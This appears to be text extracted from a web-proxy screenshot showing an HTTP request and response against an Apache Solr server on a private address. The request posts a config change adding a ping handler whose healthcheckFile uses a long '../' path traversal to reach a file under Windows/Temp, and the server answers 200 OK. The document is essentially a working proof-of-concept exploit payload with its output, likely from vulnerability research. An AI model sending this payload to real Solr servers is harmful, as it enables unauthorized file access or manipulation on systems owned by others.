 Request
Pretty Raw \n Actions
1 POST /solr/db/config HTTP/1.1
2 Host: 172.16.255.2:8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 229
12
13 {
14 "add-requesthandler":{
15 "name":"/test1",
16 "class":"solr.PingRequestHandler",
17 "defaults":{
"echoParams":"explicit"
},
18 "healthcheckFile":"../../../../../../../../../../../../../Windows/Temp/test.txt",
19 }
20 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action
'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":374},
14 "WARNING":"This response format is experimental.  It is likely to change in the future."}
15
Timeline Sec